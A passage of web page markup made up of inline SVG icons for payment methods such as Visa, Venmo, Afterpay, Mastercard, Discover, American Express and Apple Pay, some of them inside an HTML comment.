0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
